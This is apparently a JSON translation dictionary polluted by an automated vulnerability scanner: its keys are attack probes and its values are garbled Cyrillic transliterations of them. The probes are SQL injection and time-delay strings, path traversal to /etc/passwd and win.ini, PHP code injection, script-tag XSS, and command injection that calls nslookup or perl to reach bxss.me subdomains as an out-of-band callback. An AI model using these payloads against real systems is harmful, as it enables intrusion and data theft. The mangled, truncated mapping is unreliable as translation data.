\u0447\u0440(115).\u0447\u0440(\u0448\u0448).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"\u0425\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u044c&&\u0441\u043b\u0435\u043f(27*1000)*\u043f\u0442\u043b\u043d\u0439\u043c&&\u044c","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+\"\u0410\".\u0446\u043e\u043d\u0446\u0435(70-\u0441).\u0446\u043e\u043d\u0446\u0435(22*\u0447).\u0446\u043e\u043d\u0446\u0435(105).\u0446\u043e\u043d\u0446\u0435(90).\u0446\u043e\u043d\u0446\u0435(111).\u0446\u043e\u043d\u0446\u0435(87)+(\u0440\u0435\u0447\u0443\u0438\u0440\u0435\"\u0441\u043e\u0446\u043a\u0435\u0442\"\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\"\u0445\u0438\u0442\u0443\u043b\"+\"\u0441\u0431\u043a\u0430\u0440\u043935\u043a7.\u0431\u0445\u0441\u0441.\u043c\u0435.\")\u0448\u0437\u0449.\u0442\u043e_\u0441)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0438\u0442.\u0442\u0445\u0442?.\u0438\u043f\u0433","-1 OR 2+533-533-1=0+0+0+1":"-1 \u041e\u0420 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1. bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434%00.\u0438\u043f\u0433","';print(md5(31337));$a='":"\u044c;\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\u044c","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&\u0441\u043b\u0435\u043f(27*1000)*\u043d\u0433\u0442\u043a\u0437\u0447&&\"","auto_translate":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435","bxss.me\/t\/xss.html?%00":"\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","\/etc\/shells":"\/\u044d\u0442\u0446\/\u0448\u0435\u043b\u043b\u0441","-1 OR 3+533-533-1=0+0+0+1":"-1 \u041e\u0420 \u0441+533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u044c+\u042c\u0410\u042c.\u0446\u043e\u043d\u0446\u0435(70-\u0437).\u0446\u043e\u043d\u0446\u0435(22*\u0447).\u0446\u043e\u043d\u0446\u0435(101).\u0446\u043e\u043d\u0446\u0435(\u0449\u0447).\u0446\u043e\u043d\u0446\u0435(121).\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u044c\u0433\u0438\u0442\u043e\u0432\u044c+\u0441\u043b\u0432\u0441\u0439\u043a\u0437\u043985007.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)\u0448\u0437\u0449.\u0442\u043e_\u0441)+\u044c","\";print(md5(31337));$a=\"":"\";\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0433\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u044c\u0433\u0438\u0442\u0445\u0445\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":"))))))))))))))))))))))))))))))))))))))))))))))))))) ))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||\u0441\u043b\u0435\u043f(27*1000)*\u043b\u0440\u0439\u0434\u0446\u0435||\u044c","c:\/windows\/win.ini":"\u0446:\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","auto_translate\/.":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}","xfs.bxss.me":"\u0445\u0444\u0441.\u0431\u0445\u0441\u0441.\u043c\u0435","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u044c)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u044d\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||\u0441\u043b\u0435\u043f(27*1000)*\u0443\u0441\u0441\u0440\u0438\u0440||\"","bxss.me":"\u0431\u0445\u0441\u0441.\u043c\u0435","-1' OR 3+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 \u0441+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}\u044e",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl-e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me|'perl \")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 2+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0441\u0442\u0438\u0446\u0435\u043c\u043c\u044c=\u044c","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'.print(md5(31337)).'":"\u044c.\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337)).\u044c","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 \u0441+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0441\u0442\u0438\u0446\u0435\u043c\u043c\u044c=\u044c","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/\u0435\u0442\u0446\/.\/\u043f\u0430\u0441\u0441\u0432\u0434%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0434.","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 \u0441+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/. .\/.\/.\/..\/.\/.\/..\/.\/.\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.","if(now()=sysdate(),sleep(15),0)":"\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/